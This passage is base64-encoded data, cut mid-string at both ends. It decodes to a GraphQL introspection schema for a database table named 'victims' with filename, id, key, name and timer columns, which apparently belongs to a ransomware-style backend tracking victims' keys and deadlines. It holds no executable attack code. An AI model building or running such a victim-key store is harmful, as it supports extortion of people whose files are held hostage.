vciBpbnNlcnRpbmcgYXJyYXkgcmVsYXRpb24gZm9yIHJlbW90ZSB0YWJsZSBcInZpY3RpbXNcIiIsImZpZWxkcyI6bnVsbH0seyJpbnB1dEZpZWxkcyI6bnVsbCwia2luZCI6Ik9CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOltdLCJuYW1lIjoidmljdGltc19hdmdfZmllbGRzIiwiZW51bVZhbHVlcyI6bnVsbCwiZGVzY3JpcHRpb24iOiJhZ2dyZWdhdGUgYXZnIG9uIGNvbHVtbnMiLCJmaWVsZHMiOlt7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImlkIiwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkZsb2F0Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9XX0seyJpbnB1dEZpZWxkcyI6W3sibmFtZSI6ImlkIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJFTlVNIiwibmFtZSI6Im9yZGVyX2J5Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9XSwia2luZCI6IklOUFVUX09CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOm51bGwsIm5hbWUiOiJ2aWN0aW1zX2F2Z19vcmRlcl9ieSIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjoib3JkZXIgYnkgYXZnKCkgb24gY29sdW1ucyBvZiB0YWJsZSBcInZpY3RpbXNcIiIsImZpZWxkcyI6bnVsbH0seyJpbnB1dEZpZWxkcyI6W3sibmFtZSI6Il9hbmQiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IkxJU1QiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX2Jvb2xfZXhwIiwib2ZUeXBlIjpudWxsfX0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJfbm90IiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJuYW1lIjoidmljdGltc19ib29sX2V4cCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJfb3IiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IkxJU1QiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX2Jvb2xfZXhwIiwib2ZUeXBlIjpudWxsfX0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJmaWxlbmFtZSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiSU5QVVRfT0JKRUNUIiwibmFtZSI6IlN0cmluZ19jb21wYXJpc29uX2V4cCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJpZCIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiSU5QVVRfT0JKRUNUIiwibmFtZSI6IkludF9jb21wYXJpc29uX2V4cCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJrZXkiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJTdHJpbmdfY29tcGFyaXNvbl9leHAiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoibmFtZSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiSU5QVVRfT0JKRUNUIiwibmFtZSI6IlN0cmluZ19jb21wYXJpc29uX2V4cCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJ0aW1lciIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiSU5QVVRfT0JKRUNUIiwibmFtZSI6InRpbWVzdGFtcF9jb21wYXJpc29uX2V4cCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfV0sImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpudWxsLCJuYW1lIjoidmljdGltc19ib29sX2V4cCIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjoiQm9vbGVhbiBleHByZXNzaW9uIHRvIGZpbHRlciByb3dzIGZyb20gdGhlIHRhYmxlIFwidmljdGltc1wiLiBBbGwgZmllbGRzIGFyZSBjb21iaW5lZCB3aXRoIGEgbG9naWNhbCAnQU5EJy4iLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJFTlVNIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6bnVsbCwibmFtZSI6InZpY3RpbXNfY29uc3RyYWludCIsImVudW1WYWx1ZXMiOlt7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoidmljdGltc19wa2V5IiwiZGVzY3JpcHRpb24iOiJ1bmlxdWUgb3IgcHJpbWFyeSBrZXkgY29uc3RyYWludCJ9XSwiZGVzY3JpcHRpb24iOiJ1bmlxdWUgb3IgcHJpbWFyeSBrZXkgY29uc3RyYWludHMgb24gdGFibGUgXCJ2aWN0aW1zXCIiLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOlt7Im5hbWUiOiJpZCIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkludCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfV0sImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpudWxsLCJuYW1lIjoidmljdGltc19pbmNfaW5wdXQiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6ImlucHV0IHR5cGUgZm9yIGluY3JlbWVudGluZyBpbnRlZ2VyIGNvbHVtbmUgaW4gdGFibGUgXCJ2aWN0aW1zXCIiLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOlt7Im5hbWUiOiJmaWxlbmFtZSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IlN0cmluZyIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJpZCIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkludCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJrZXkiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJTdHJpbmciLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoibmFtZSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IlN0cmluZyIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJ0aW1lciIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6InRpbWVzdGFtcCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfV0sImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpudWxsLCJuYW1lIjoidmljdGltc19pbnNlcnRfaW5wdXQiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6ImlucHV0IHR5cGUgZm9yIGluc2VydGluZyBkYXRhIGludG8gdGFibGUgXCJ2aWN0aW1zXCIiLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJPQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpbXSwibmFtZSI6InZpY3RpbXNfbWF4X2ZpZWxkcyIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjoiYWdncmVnYXRlIG1heCBvbiBjb2x1bW5zIiwiZmllbGRzIjpbeyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJmaWxlbmFtZSIsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJTdHJpbmciLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJpZCIsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJJbnQiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJrZXkiLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiU3RyaW5nIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoibmFtZSIsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJTdHJpbmciLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH1dfSx7ImlucHV0RmllbGRzIjpbeyJuYW1lIjoiZmlsZW5hbWUiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IkVOVU0iLCJuYW1lIjoib3JkZXJfYnkiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoiaWQiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IkVOVU0iLCJuYW1lIjoib3JkZXJfYnkiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoia2V5IiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJFTlVNIiwibmFtZSI6Im9yZGVyX2J5Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6Im5hbWUiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IkVOVU0iLCJuYW1lIjoib3JkZXJfYnkiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH1dLCJraW5kIjoiSU5QVVRfT0JKRUNUIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6bnVsbCwibmFtZSI6InZpY3RpbXNfbWF4X29yZGVyX2J5IiwiZW51bVZhbHVlcyI6bnVsbCwiZGVzY3JpcHRpb24iOiJvcmRlciBieSBtYXgoKSBvbiBjb2x1bW5zIG9mIHRhYmxlIFwidmljdGltc1wiIiwiZmllbGRzIjpudWxsfSx7ImlucHV0RmllbGRzIjpudWxsLCJraW5kIjoiT0JKRUNUIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6W10sIm5hbWUiOiJ2aWN0aW1zX21pbl9maWVsZHMiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6ImFnZ3JlZ2F0ZSBtaW4gb24gY29sdW1ucyIsImZpZWxkcyI6W3siYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiZmlsZW5hbWUiLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiU3RyaW5nIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiaWQiLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiSW50Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoia2V5IiwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IlN0cmluZyIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6Im5hbWUiLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiU3RyaW5nIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9XX0seyJpbnB1dEZpZWxkcyI6W3sibmFtZSI6ImZpbGVuYW1lIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJFTlVNIiwibmFtZSI6Im9yZGVyX2J5Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6ImlkIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJFTlVNIiwibmFtZSI6Im9yZGVyX2J5Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6ImtleSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiRU5VTSIsIm5hbWUiOiJvcmRlcl9ieSIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJuYW1lIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJFTlVNIiwibmFtZSI6Im9yZGVyX2J5Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9XSwia2luZCI6IklOUFVUX09CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOm51bGwsIm5hbWUiOiJ2aWN0aW1zX21pbl9vcmRlcl9ieSIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjoib3JkZXIgYnkgbWluKCkgb24gY29sdW1ucyBvZiB0YWJsZSBcInZpY3RpbXNcIiIsImZpZWxkcyI6bnVsbH0seyJpbnB1dEZpZWxkcyI6bnVsbCwia2luZCI6Ik9CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOltdLCJuYW1lIjoidmljdGltc19tdXRhdGlvbl9yZXNwb25zZSIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjoicmVzcG9uc2Ugb2YgYW55IG11dGF0aW9uIG9uIHRoZSB0YWJsZSBcInZpY3RpbXNcIiIsImZpZWxkcyI6W3siYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiYWZmZWN0ZWRfcm93cyIsInR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiSW50Iiwib2ZUeXBlIjpudWxsfX0sImRlc2NyaXB0aW9uIjoibnVtYmVyIG9mIGFmZmVjdGVkIHJvd3MgYnkgdGhlIG11dGF0aW9uIn0seyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJyZXR1cm5pbmciLCJ0eXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTElTVCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zIiwib2ZUeXBlIjpudWxsfX19fSwiZGVzY3JpcHRpb24iOiJkYXRhIG9mIHRoZSBhZmZlY3RlZCByb3dzIGJ5IHRoZSBtdXRhdGlvbiJ9XX0seyJpbnB1dEZpZWxkcyI6W3sibmFtZSI6ImRhdGEiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJuYW1lIjoidmljdGltc19pbnNlcnRfaW5wdXQiLCJvZlR5cGUiOm51bGx9fSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6Im9uX2NvbmZsaWN0IiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJuYW1lIjoidmljdGltc19vbl9jb25mbGljdCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfV0sImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpudWxsLCJuYW1lIjoidmljdGltc19vYmpfcmVsX2luc2VydF9pbnB1dCIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjoiaW5wdXQgdHlwZSBmb3IgaW5zZXJ0aW5nIG9iamVjdCByZWxhdGlvbiBmb3IgcmVtb3RlIHRhYmxlIFwidmljdGltc1wiIiwiZmllbGRzIjpudWxsfSx7ImlucHV0RmllbGRzIjpbeyJuYW1lIjoiY29uc3RyYWludCIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IkVOVU0iLCJuYW1lIjoidmljdGltc19jb25zdHJhaW50Iiwib2ZUeXBlIjpudWxsfX0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJ1cGRhdGVfY29sdW1ucyIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IkxJU1QiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJFTlVNIiwibmFtZSI6InZpY3RpbXNfdXBkYXRlX2NvbHVtbiIsIm9mVHlwZSI6bnVsbH19fX0sImRlc2NyaXB0aW9uIjpudWxsfV0sImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpudWxsLCJuYW1lIjoidmljdGltc19vbl9jb25mbGljdCIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjoib24gY29uZmxpY3QgY29uZGl0aW9uIHR5cGUgZm9yIHRhYmxlIFwidmljdGltc1wiIiwiZmllbGRzIjpudWxsfSx7ImlucHV0RmllbGRzIjpbeyJuYW1lIjoiZmlsZW5hbWUiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IkVOVU0iLCJuYW1lIjoib3JkZXJfYnkiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoiaWQiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IkVOVU0iLCJuYW1lIjoib3JkZXJfYnkiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoia2V5IiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJFTlVNIiwibmFtZSI6Im9yZGVyX2J5Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6Im5hbWUiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IkVOVU0iLCJuYW1lIjoib3JkZXJfYnkiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoidGltZXIiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IkVOVU0iLCJuYW1lIjoib3JkZXJfYnkiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH1dLCJraW5kIjoiSU5QVVRfT0JKRUNUIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6bnVsbCwibmFtZSI6InZpY3RpbXNfb3JkZXJfYnkiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6Im9yZGVyaW5nIG9wdGlvbnMgd2hlbiBzZWxlY3RpbmcgZGF0YSBmcm9tIFwidmljdGltc1wiIiwiZmllbGRzIjpudWxsfSx7ImlucHV0RmllbGRzIjpudWxsLCJraW5kIjoiRU5VTSIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOm51bGwsIm5hbWUiOiJ2aWN0aW1zX3NlbGVjdF9jb2x1bW4iLCJlbnVtVmFsdWVzIjpbeyJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImZpbGVuYW1lIiwiZGVzY3JpcHRpb24iOiJjb2x1bW4gbmFtZSJ9LHsiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJpZCIsImRlc2NyaXB0aW9uIjoiY29sdW1uIG5hbWUifSx7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoia2V5IiwiZGVzY3JpcHRpb24iOiJjb2x1bW4gbmFtZSJ9LHsiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJuYW1lIiwiZGVzY3JpcHRpb24iOiJjb2x1bW4gbmFtZSJ9LHsiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJ0aW1lciIsImRlc2NyaXB0aW9uIjoiY29sdW1uIG5hbWUifV0sImRlc2NyaXB0aW9uIjoic2VsZWN0IGNvbHVtbnMgb2YgdGFibGUgXCJ2aWN0aW1zXCIiLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOlt7Im5hbWUiOiJmaWxlbmFtZSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IlN0cmluZyIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJpZCIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkludCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJrZXkiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJTdHJpbmciLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoibmFtZSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IlN0cmluZyIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJ0aW1lciIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6InRpbWVzdGFtcCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfV0sImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpudWxsLCJuYW1lIjoidmljdGltc19zZXRfaW5wdXQiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6ImlucHV0IHR5cGUgZm9yIHVwZGF0aW5nIGRhdGEgaW4gdGFibGUgXCJ2aWN0aW1zXCIiLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJPQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpbXSwibmFtZSI6InZpY3RpbXNfc3RkZGV2X2ZpZWxkcyIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjoiYWdncmVnYXRlIHN0ZGRldiBvbiBjb2x1bW5zIiwiZmllbGRzIjpbeyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJpZCIsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJGbG9hdCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfV19LHsiaW5wdXRGaWVsZHMiOlt7Im5hbWUiOiJpZCIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiRU5VTSIsIm5hbWUiOiJvcmRlcl9ieSIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfV0sImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpudWxsLCJuYW1lIjoidmljdGltc19zdGRkZXZfb3JkZXJfYnkiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6Im9yZGVyIGJ5IHN0ZGRldigpIG9uIGNvbHVtbnMgb2YgdGFibGUgXCJ2aWN0aW1zXCIiLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJPQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpbXSwibmFtZSI6InZpY3RpbXNfc3RkZGV2X3BvcF9maWVsZHMiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6ImFnZ3JlZ2F0ZSBzdGRkZXZfcG9wIG9uIGNvbHVtbnMiLCJmaWVsZHMiOlt7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImlkIiwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkZsb2F0Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9XX0seyJpbnB1dEZpZWxkcyI6W3sibmFtZSI6ImlkIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJFTlVNIiwibmFtZSI6Im9yZGVyX2J5Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9XSwia2luZCI6IklOUFVUX09CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOm51bGwsIm5hbWUiOiJ2aWN0aW1zX3N0ZGRldl9wb3Bfb3JkZXJfYnkiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6Im9yZGVyIGJ5IHN0ZGRldl9wb3AoKSBvbiBjb2x1bW5zIG9mIHRhYmxlIFwidmljdGltc1wiIiwiZmllbGRzIjpudWxsfSx7ImlucHV0RmllbGRzIjpudWxsLCJraW5kIjoiT0JKRUNUIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6W10sIm5hbWUiOiJ2aWN0aW1zX3N0ZGRldl9zYW1wX2ZpZWxkcyIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjoiYWdncmVnYXRlIHN0ZGRldl9zYW